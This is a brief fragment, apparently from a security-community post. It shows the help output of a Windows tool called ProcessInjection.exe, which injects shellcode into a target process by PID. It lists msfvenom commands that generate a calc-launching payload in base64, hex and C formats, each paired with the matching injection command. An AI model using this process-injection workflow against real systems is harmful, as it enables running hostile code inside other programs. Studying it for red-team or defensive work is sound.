 C:\Users\User\Desktop>ProcessInjection.exe
PROCESS INJECTION
[+] Process running with WINDEV1811EVAL\User privileges with MEDIUM / LOW integrity.
[+] No arguments specified. Please refer the help section for more details.
*****************Help*****************
[+] The program is designed to inject shellcode in a target process.
[+] Currently the program accepts shellcode in 3 formats
1) base64
2) hex
3) C
[+] Generating shellcode in base64 format and injecting it in the target process.
[+] msfvenom -p windows/x64/exec CMD=calc exitfunc=thread -b "\x00" | base64
[+] ProcessInjection.exe /pid:123 /path:"C:\Users\User\Desktop\shellcode.txt" /f:base64
[+] Generating shellcode in hex format and injecting it in the target process.
[+] msfvenom -p windows/x64/exec CMD=calc exitfunc=thread -b "\x00" -f hex
[+] ProcessInjection.exe /pid:123 /path:"C:\Users\User\Desktop\shellcode.txt" /f:hex
[+] Generating shellcode in c format and injecting it in the target process.
[+] msfvenom -p windows/x64/exec CMD=calc exitfunc=thread -b "\x00" -f c
[+] ProcessInjection.exe /pid:123 /path:"C:\Users\User\Desktop\shellcode.txt" /f:c
C:\Users\User\Desktop>
先知社区